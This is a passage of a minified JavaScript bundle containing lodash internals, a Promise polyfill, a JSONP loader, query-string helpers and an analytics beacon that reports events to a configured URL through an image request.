e=[],n=0;n<t.length;n+=4)e.push((0,o.parseInt)(t.substr(n,4),16));return e},t.prototype._doubleByteArrayToHex=function(t){for(var e="",n=0,r=t;n<r.length;n++){var i=r[n];e+=(0,o.padStart)(i.toString(16),4,"0")}return e},t}();e.default=i},7639:function(t,e,n){function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(998),i=function(){function t(t,e,n){this.url=t,this.key=e,this.jsId=n}return t.prototype.get=function(t,e,n){var r=Object.assign({},{event:t,eventCount:e,timestamp:Date.now(),key:this.key,referrer:document.referrer,jsId:this.jsId},n||{}),i=new Image;return i.src=this.url+"?"+this.toQueryString(r),new o.default((function(t){var e=0,n=setInterval((function(){e+=50,(i.complete||e>=3e3)&&(clearInterval(n),i.complete||i.removeAttribute("src"),t())}),50)}))},t.prototype.toQueryString=function(t){var e=arguments.length>1?arguments[1]:"",n=[];for(var o in t)t.hasOwnProperty(o)&&void 0!==t[o]&&("object"===r(t[o])?n.push(this.toQueryString(t[o],e+o+"-")):n.push(e+encodeURIComponent(o)+"="+encodeURIComponent(t[o])));return n.join("&")},t}();e.default=i},998:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=n(5523);e.default=window.Promise?window.Promise:r.default},6453:function(t,e,n){e.JD=e.JV=e.j2=void 0;n(5855),n(3376);var r=n(8971);Object.defineProperty(e,"j2",{enumerable:!0,get:function(){return r.default}});var o=n(7639);Object.defineProperty(e,"JV",{enumerable:!0,get:function(){return o.default}});var i=n(998);Object.defineProperty(e,"JD",{enumerable:!0,get:function(){return i.default}});n(4670),n(2535)},4670:function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var r=n(3376),o=n(998),i=null;e.default=function(t,e){return new o.default((function(n){var o="json"+(new Date).getTime();window[o]=function(t){n(t);try{delete window[o]}catch(t){}window[o]=null};var a="?"+r.default.stringify(e||{});!function(t){var e=document.createElement("script"),n=!1;e.src=t,e.async=!0,e.onload=e.onreadystatechange=function(){n||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(n=!0,e.onload=e.onreadystatechange=null,e&&e.parentNode&&e.parentNode.removeChild(e))},i||(i=document.getElementsByTagName("head")[0]),i.appendChild(e)}(t+a+"&callback="+o)}))}},3376:function(t,e,n){function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0});var i=n(5855);e.default={stringify:function(t,e,n){var i=this;void 0===e&&(e=[]),void 0===n&&(n=[]);var a=function(a){if(t.hasOwnProperty(a))if("[object Array]"===Object.prototype.toString.call(t[a]))t[a].find((function(t){return"object"===r(t)}))?t[a].forEach((function(t,r){i.stringify(t,o(o([],e,!0),[a,r],!1),n)})):t[a].forEach((function(t){n.push(a+"[]="+t)}));else if("object"===r(t[a])){var c=e.slice();c.push(a),u.stringify(t[a],c,n)}else if(null!=t[a]){var f="";if(e.length>0){f=e[0];for(var s=1;s<e.length;s++)f+="["+e[s]+"]";f+="["+a+"]"}else f+=a;n.push(f+"="+encodeURIComponent(t[a]))}},u=this;for(var c in t)a(c);return n.join("&")},parse:function(t){if(void 0===t&&(t=document.location.search),""===t)return{};var e=(t=Object.freeze(t).replace(/(^\?)/,"")).split("&").reduce((function(t,e){var n=e.split("="),r=n[0];if(r)for(var o=0,i=["proto","__proto__","prototype","constructor"];o<i.length;o++){var a=i[o];if(r.includes(a))return t}return-1!==(r=r.replace(/\[([^\[\]]+)]/g,".$1")).indexOf("[]")?(t[r=r.replace("[]","")]=t[r]||[],t[r].push(decodeURIComponent(n[1]))):t[r]=decodeURIComponent(n[1]),t}),{});return(0,i.default)(e)},appendToUrl:function(t,e){if(!e)return t;var n=[];for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];n.push(r+"="+encodeURIComponent(o))}if(0===n.length)return t;var i=-1!==t.indexOf("?");return t+(i?"&":"?")+n.join("&")}}},8971:function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var n={};e.default={random:function(t){for(var e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n="",r=t;r>0;--r)n+=e[Math.floor(Math.random()*e.length)];return n},guid:function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()},unique:function(t){return n[t]>=0?n[t]+=1:n[t]=0,t+n[t]}}},5855:function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e={},n=function(n){var r=e,o="";n.split(".").forEach((function(t){r=r[o]||(r[o]={}),o=t})),r[o]=t[n]};for(var r in t)n(r);return e[""]||e}},5523:function(t,e,n){n.r(e),n.d(e,{default:function(){return v}});function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}var i=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function u(){}function c(t){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function f(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,c._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void l(e.promise,t)}s(e.promise,r)}else(1===t._state?s:l)(e.promise,t._value)}))):t._deferreds.push(e)}function s(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"===o(e)||"function"==typeof e)){var n=e.then;if(e instanceof c)return t._state=3,t._value=e,void d(t);if("function"==typeof n)return void h((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,d(t)}catch(e){l(t,e)}var r,i}function l(t,e){t._state=2,t._value=e,d(t)}function d(t){2===t._state&&0===t._deferreds.length&&c._immediateFn((function(){t._handled||c._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)f(t,t._deferreds[e]);t._deferreds=null}function p(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,s(e,t))}),(function(t){n||(n=!0,l(e,t))}))}catch(t){if(n)return;n=!0,l(e,t)}}c.prototype.catch=function(t){return this.then(null,t)},c.prototype.then=function(t,e){var n=new this.constructor(u);return f(this,new p(t,e,n)),n},c.prototype.finally=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))},c.all=function(t){return new c((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function u(t,a){try{if(a&&("object"===o(a)||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){u(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)u(c,r[c])}))},c.allSettled=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(r(t)+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);var i=o.length;function a(t,n){if(n&&("object"===r(n)||"function"==typeof n)){var u=n.then;if("function"==typeof u)return void u.call(n,(function(e){a(t,e)}),(function(n){o[t]={status:"rejected",reason:n},0==--i&&e(o)}))}o[t]={status:"fulfilled",value:n},0==--i&&e(o)}for(var u=0;u<o.length;u++)a(u,o[u])}))},c.resolve=function(t){return t&&"object"===o(t)&&t.constructor===c?t:new c((function(e){e(t)}))},c.reject=function(t){return new c((function(e,n){n(t)}))},c.race=function(t){return new c((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=t.length;r<o;r++)c.resolve(t[r]).then(e,n)}))},c._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){i(t,0)},c._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var v=c},5627:function(t,e,n){n.d(e,{Z:function(){return u}});var r=n(8265),o=function(t,e){for(var n=t.length;n--;)if((0,r.Z)(t[n][0],e))return n;return-1},i=Array.prototype.splice;function a(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}a.prototype.clear=function(){this.__data__=[],this.size=0},a.prototype.delete=function(t){var e=this.__data__,n=o(e,t);return!(n<0||(n==e.length-1?e.pop():i.call(e,n,1),--this.size,0))},a.prototype.get=function(t){var e=this.__data__,n=o(e,t);return n<0?void 0:e[n][1]},a.prototype.has=function(t){return o(this.__data__,t)>-1},a.prototype.set=function(t,e){var n=this.__data__,r=o(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this};var u=a},7594:function(t,e,n){var r=n(5741),o=n(7688),i=(0,r.Z)(o.Z,"Map");e.Z=i},6992:function(t,e,n){n.d(e,{Z:function(){return p}});var r=(0,n(5741).Z)(Object,"create"),o=Object.prototype.hasOwnProperty,i=Object.prototype.hasOwnProperty;function a(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}a.prototype.clear=function(){this.__data__=r?r(null):{},this.size=0},a.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},a.prototype.get=function(t){var e=this.__data__;if(r){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(e,t)?e[t]:void 0},a.prototype.has=function(t){var e=this.__data__;return r?void 0!==e[t]:i.call(e,t)},a.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?"__lodash_hash_undefined__":e,this};var u=a,c=n(5627),f=n(7594);function s(t){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}var l=function(t,e){var n,r,o=t.__data__;return("string"==(r=s(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof e?"string":"hash"]:o.map};function d(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}d.prototype.clear=function(){this.size=0,this.__data__={hash:new u,map:new(f.Z||c.Z),string:new u}},d.prototype.delete=function(t){var e=l(this,t).delete(t);return this.size-=e?1:0,e},d.prototype.get=function(t){return l(this,t).get(t)},d.prototype.has=function(t){return l(this,t).has(t)},d.prototype.set=function(t,e){var n=l(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this};var p=d},799:function(t,e,n){var r=n(5741),o=n(7688),i=(0,r.Z)(o.Z,"Set");e.Z=i},5029:function(t,e,n){n.d(e,{Z:function(){return i}});var r=n(6992);function o(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r.Z;++e<n;)this.add(t[e])}o.prototype.add=o.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},o.prototype.has=function(t){return this.__data__.has(t)};var i=o},7660:function(t,e,n){n.d(e,{Z:function(){return u}});var r=n(5627),o=n(7594),i=n(6992);function a(t){var e=this.__data__=new r.Z(t);this.size=e.size}a.prototype.clear=function(){this.__data__=new r.Z,this.size=0},a.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},a.prototype.get=function(t){return this.__data__.get(t)},a.prototype.has=function(t){return this.__data__.has(t)},a.prototype.set=function(t,e){var n=this.__data__;if(n instanceof r.Z){var a=n.__data__;if(!o.Z||a.length<199)return a.push([t,e]),this.size=++n.size,this;n=this.__data__=new i.Z(a)}return n.set(t,e),this.size=n.size,this};var u=a},1794:function(t,e,n){var r=n(7688).Z.Symbol;e.Z=r},6797:function(t,e,n){var r=n(7688).Z.Uint8Array;e.Z=r},4016:function(t,e,n){var r=n(5741),o=n(7688),i=(0,r.Z)(o.Z,"WeakMap");e.Z=i},1384:function(t,e){e.Z=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}},7098:function(t,e,n){var r=n(8089),o=n(9108),i=n(4498),a=n(4478),u=n(906),c=n(1044),f=Object.prototype.hasOwnProperty;e.Z=function(t,e){var n=(0,i.Z)(t),s=!n&&(0,o.Z)(t),l=!n&&!s&&(0,a.Z)(t),d=!n&&!s&&!l&&(0,c.Z)(t),p=n||s||l||d,h=p?(0,r.Z)(t.length,String):[],v=h.length;for(var y in t)!e&&!f.call(t,y)||p&&("length"==y||l&&("offset"==y||"parent"==y)||d&&("buffer"==y||"byteLength"==y||"byteOffset"==y)||(0,u.Z)(y,v))||h.push(y);return h}},4667:function(t,e){e.Z=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},6953:function(t,e){e.Z=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},8961:function(t,e){e.Z=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},6446:function(t,e,n){var r=n(4972),o=(0,n(6346).Z)(r.Z);e.Z=o},9086:function(t,e,n){var r=n(6446);e.Z=function(t,e){var n=[];return(0,r.Z)(t,(function(t,r,o){e(t,r,o)&&n.push(t)})),n}},3440:function(t,e,n){var r=(0,n(735).Z)();e.Z=r},4972:function(t,e,n){var r=n(3440),o=n(2619);e.Z=function(t,e){return t&&(0,r.Z)(t,e,o.Z)}},3728:function(t,e,n){var r=n(9497),o=n(2588);e.Z=function(t,e){for(var n=0,i=(e=(0,r.Z)(e,t)).length;null!=t&&n<i;)t=t[(0,o.Z)(e[n++])];return n&&n==i?t:void 0}},8134:function(t,e,n){var r=n(6953),o=n(4498);e.Z=function(t,e,n){var i=e(t);return(0,o.Z)(t)?i:(0,r.Z)(i,n(t))}},793:function(t,e,n){n.d(e,{Z:function(){return s}});var r=n(1794),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r.Z?r.Z.toStringTag:void 0,c=Object.prototype.toString,f=r.Z?r.Z.toStringTag:void 0,s=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":f&&f in Object(t)?function(t){var e=i.call(t,u),n=t[u];try{t[u]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[u]=n:delete t[u]),o}(t):function(t){return c.call(t)}(t)}},5407:function(t,e,n){n.d(e,{Z:function(){return P}});var r=n(7660),o=n(5029),i=n(8961),a=n(9773),u=function(t,e,n,r,u,c){var f=1&n,s=t.length,l=e.length;if(s!=l&&!(f&&l>s))return!1;var d=c.get(t),p=c.get(e);if(d&&p)return d==e&&p==t;var h=-1,v=!0,y=2&n?new o.Z:void 0;for(c.set(t,e),c.set(e,t);++h<s;){var m=t[h],b=e[h];if(r)var g=f?r(b,m,h,e,t,c):r(m,b,h,t,e,c);if(void 0!==g){if(g)continue;v=!1;break}if(y){if(!(0,i.Z)(e,(function(t,e){if(!(0,a.Z)(y,e)&&(m===t||u(m,t,n,r,c)))return y.push(e)}))){v=!1;break}}else if(m!==b&&!u(m,b,n,r,c)){v=!1;break}}return c.delete(t),c.delete(e),v},c=n(1794),f=n(6797),s=n(8265),l=n(3193),d=n(6144),p=c.Z?c.Z.prototype:void 0,h=p?p.valueOf:void 0,v=n(4649),y=Object.prototype.hasOwnProperty,m=n(542),b=n(4498),g=n(4478),_=n(1044),w="[object Arguments]",Z="[object Array]",O="[object Object]",k=Object.prototype.hasOwnProperty,j=function(t,e,n,o,i,a){var c=(0,b.Z)(t),p=(0,b.Z)(e),j=c?Z:(0,m.Z)(t),S=p?Z:(0,m.Z)(e),P=(j=j==w?O:j)==O,E=(S=S==w?O:S)==O,A=j==S;if(A&&(0,g.Z)(t)){if(!(0,g.Z)(e))return!1;c=!0,P=!1}if(A&&!P)return a||(a=new r.Z),c||(0,_.Z)(t)?u(t,e,n,o,i,a):function(t,e,n,r,o,i,a){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!i(new f.Z(t),new f.Z(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return(0,s.Z)(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var c=l.Z;case"[object Set]":var p=1&r;if(c||(c=d.Z),t.size!=e.size&&!p)return!1;var v=a.get(t);if(v)return v==e;r|=2,a.set(t,e);var y=u(c(t),c(e),r,o,i,a);return a.delete(t),y;case"[object Symbol]":if(h)return h.call(t)==h.call(e)}return!1}(t,e,j,n,o,i,a);if(!(1&n)){var C=P&&k.call(t,"__wrapped__"),I=E&&k.call(e,"__wrapped__");if(C||I){var x=C?t.value():t,T=I?e.value():e;return a||(a=new r.Z),i(x,T,n,o,a)}}return!!A&&(a||(a=new r.Z),function(t,e,n,r,o,i){var a=1&n,u=(0,v.Z)(t),c=u.length;if(c!=(0,v.Z)(e).length&&!a)return!1;for(var f=c;f--;){var s=u[f];if(!(a?s in e:y.call(e,s)))return!1}var l=i.get(t),d=i.get(e);if(l&&d)return l==e&&d==t;var p=!0;i.set(t,e),i.set(e,t);for(var h=a;++f<c;){var m=t[s=u[f]],b=e[s];if(r)var g=a?r(b,m,s,e,t,i):r(m,b,s,t,e,i);if(!(void 0===g?m===b||o(m,b,n,r,i):g)){p=!1;break}h||(h="constructor"==s)}if(p&&!h){var _=t.constructor,w=e.constructor;_==w||!("constructor"in t)||!("constructor"in e)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(p=!1)}return i.delete(t),i.delete(e),p}(t,e,n,o,i,a))},S=n(597),P=function t(e,n,r,o,i){return e===n||(null==e||null==n||!(0,S.Z)(e)&&!(0,S.Z)(n)?e!=e&&n!=n:j(e,n,r,o,t,i))}},7802:function(t,e,n){var r=n(7660),o=n(5407);e.Z=function(t,e,n,i){var a=n.length,u=a,c=!i;if(null==t)return!u;for(t=Object(t);a--;){var f=n[a];if(c&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1}for(;++a<u;){var s=(f=n[a])[0],l=t[s],d=f[1];if(c&&f[2]){if(void 0===l&&!(s in t))return!1}else{var p=new r.Z;if(i)var h=i(l,d,s,t,e,p);if(!(void 0===h?(0,o.Z)(d,l,3,i,p):h))return!1}}return!0}},5712:function(t,e,n){n.d(e,{Z:function(){return v}});var r,o=n(170),i=n(830),a=(r=/[^.]+$/.exec(i.Z&&i.Z.keys&&i.Z.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",u=n(4255),c=n(5191),f=/^\[object .+?Constructor\]$/,s=Function.prototype,l=Object.prototype,d=s.toString,p=l.hasOwnProperty,h=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),v=function(t){return!(!(0,u.Z)(t)||(e=t,a&&a in e))&&((0,o.Z)(t)?h:f).test((0,c.Z)(t));var e}},191:function(t,e,n){var r=n(7031),o=n(3582),i=n(7794),a=n(4498),u=n(4246);function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}e.Z=function(t){return"function"==typeof t?t:null==t?i.Z:"object"==c(t)?(0,a.Z)(t)?(0,o.Z)(t[0],t[1]):(0,r.Z)(t):(0,u.Z)(t)}},7788:function(t,e,n){n.d(e,{Z:function(){return a}});var r=n(2311),o=(0,n(7876).Z)(Object.keys,Object),i=Object.prototype.hasOwnProperty,a=function(t){if(!(0,r.Z)(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},7031:function(t,e,n){var r=n(7802),o=n(3762),i=n(8113);e.Z=function(t){var e=(0,o.Z)(t);return 1==e.length&&e[0][2]?(0,i.Z)(e[0][0],e[0][1]):function(n){return n===t||(0,r.Z)(n,t,e)}}},3582:function(t,e,n){var r=n(5407),o=n(1434),i=n(6375),a=n(4890),u=n(7213),c=n(8113),f=n(2588);e.Z=function(t,e){return(0,a.Z)(t)&&(0,u.Z)(e)?(0,c.Z)((0,f.Z)(t),e):function(n){var a=(0,o.Z)(n,t);return void 0===a&&a===e?(0,i.Z)(n,t):(0,r.Z)(e,a,3)}}},8390:function(t,e){e.Z=function(t){return function(e){return null==e?void 0:e[t]}}},8089:function(t,e){e.Z=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},3069:function(t,e,n){var r=n(1794),o=n(4667),i=n(4498),a=n(9752),u=r.Z?r.Z.prototype:void 0,c=u?u.toString:void 0;e.Z=function t(e){if("string"==typeof e)return e;if((0,i.Z)(e))return(0,o.Z)(e,t)+"";if((0,a.Z)(e))return c?c.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},8100:function(t,e){e.Z=function(t){return function(e){return t(e)}}},9773:function(t,e){e.Z=function(t,e){return t.has(e)}},9497:function(t,e,n){var r=n(4498),o=n(4890),i=n(3713),a=n(714);e.Z=function(t,e){return(0,r.Z)(t)?t:(0,o.Z)(t,e)?[t]:(0,i.Z)((0,a.Z)(t))}},830:function(t,e,n){var r=n(7688).Z["__core-js_shared__"];e.Z=r},6346:function(t,e,n){var r=n(8106);e.Z=function(t,e){return function(n,o){if(null==n)return n;if(!(0,r.Z)(n))return t(n,o);for(var i=n.length,a=e?i:-1,u=Object(n);(e?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},735:function(t,e){e.Z=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(!1===n(i[c],c,i))break}return e}}},5339:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r="object"==("undefined"==typeof global?"undefined":n(global))&&global&&global.Object===Object&&global;e.Z=r},4649:function(t,e,n){var r=n(8134),o=n(9016),i=n(2619);e.Z=function(t){return(0,r.Z)(t,i.Z,o.Z)}},3762:function(t,e,n){var r=n(7213),o=n(2619);e.Z=function(t){for(var e=(0,o.Z)(t),n=e.length;n--;){var i=e[n],a=t[i];e[n]=[i,a,(0,r.Z)(a)]}return e}},5741:function(t,e,n){n.d(e,{Z:function(){return o}});var r=n(5712),o=function(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return(0,r.Z)(n)?n:void 0}},9016:function(t,e,n){var r=n(1384),o=n(3229),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(t){return null==t?[]:(t=Object(t),(0,r.Z)(a(t),(function(e){return i.call(t,e)})))}:o.Z;e.Z=u},542:function(t,e,n){n.d(e,{Z:function(){return O}});var r=n(5741),o=n(7688),i=(0,r.Z)(o.Z,"DataView"),a=n(7594),u=(0,r.Z)(o.Z,"Promise"),c=n(799),f=n(4016),s=n(793),l=n(5191),d="[object Map]",p="[object Promise]",h="[object Set]",v="[object WeakMap]",y="[object DataView]",m=(0,l.Z)(i),b=(0,l.Z)(a.Z),g=(0,l.Z)(u),_=(0,l.Z)(c.Z),w=(0,l.Z)(f.Z),Z=s.Z;(i&&Z(new i(new ArrayBuffer(1)))!=y||a.Z&&Z(new a.Z)!=d||u&&Z(u.resolve())!=p||c.Z&&Z(new c.Z)!=h||f.Z&&Z(new f.Z)!=v)&&(Z=function(t){var e=(0,s.Z)(t),n="[object Object]"==e?t.constructor:void 0,r=n?(0,l.Z)(n):"";if(r)switch(r){case m:return y;case b:return d;case g:return p;case _:return h;case w:return v}return e});var O=Z},5429:function(t,e,n){var r=n(9497),o=n(9108),i=n(4498),a=n(906),u=n(2249),c=n(2588);e.Z=function(t,e,n){for(var f=-1,s=(e=(0,r.Z)(e,t)).length,l=!1;++f<s;){var d=(0,c.Z)(e[f]);if(!(l=null!=t&&n(t,d)))break;t=t[d]}return l||++f!=s?l:!!(s=null==t?0:t.length)&&(0,u.Z)(s)&&(0,a.Z)(d,s)&&((0,i.Z)(t)||(0,o.Z)(t))}},906:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r=/^(?:0|[1-9]\d*)$/;e.Z=function(t,e){var o=n(t);return!!(e=null==e?9007199254740991:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},4890:function(t,e,n){var r=n(4498),o=n(9752);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}var a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/;e.Z=function(t,e){if((0,r.Z)(t))return!1;var n=i(t);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!(0,o.Z)(t))||u.test(t)||!a.test(t)||null!=e&&t in Object(e)}},2311:function(t,e){var n=Object.prototype;e.Z=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},7213:function(t,e,n){var r=n(4255);e.Z=function(t){return t==t&&!(0,r.Z)(t)}},3193:function(t,e){e.Z=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}},8113:function(t,e){e.Z=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},1819:function(t,e,n){var r=n(5339);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}var i="object"==("undefined"==typeof exports?"undefined":o(exports))&&exports&&!exports.nodeType&&exports,a=i&&"object"==("undefined"==typeof module?"undefined":o(module))&&module&&!module.nodeType&&module,u=a&&a.exports===i&&r.Z.process,c=function(){try{return a&&a.require&&a.require("util").types||u&&u.binding&&u.binding("util")}catch(t){}}();e.Z=c},7876:function(t,e){e.Z=function(t,e){return function(n){return t(e(n))}}},7688:function(t,e,n){var r=n(5339);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}var i="object"==("undefined"==typeof self?"undefined":o(self))&&self&&self.Object===Object&&self,a=r.Z||i||Function("return this")();e.Z=a},6144:function(t,e){e.Z=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},3713:function(t,e,n){n.d(e,{Z:function(){return c}});var r,o,i=n(5038),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,c=(r=(0,i.Z)((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(a,(function(t,n,r,o){e.push(r?o.replace(u,"$1"):n||t)})),e}),(function(t){return 500===o.size&&o.clear(),t})),o=r.cache,r)},2588:function(t,e,n){var r=n(9752);e.Z=function(t){if("string"==typeof t||(0,r.Z)(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},5191:function(t,e){var n=Function.prototype.toString;e.Z=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},8265:function(t,e){e.Z=function(t,e){return t===e||t!=t&&e!=e}},9842:function(t,e,n){var r=n(1384),o=n(9086),i=n(191),a=n(4498);e.Z=function(t,e){return((0,a.Z)(t)?r.Z:o.Z)(t,(0,i.Z)(e,3))}},1434:function(t,e,n){var r=n(3728);e.Z=function(t,e,n){var o=null==t?void 0:(0,r.Z)(t,e);return void 0===o?n:o}},6375:function(t,e,n){n.d(e,{Z:function(){return i}});var r=function(t,e){return null!=t&&e in Object(t)},o=n(5429),i=function(t,e){return null!=t&&(0,o.Z)(t,e,r)}},7794:function(t,e){e.Z=function(t){return t}},9108:function(t,e,n){n.d(e,{Z:function(){return s}});var r=n(793),o=n(597),i=function(t){return(0,o.Z)(t)&&"[object 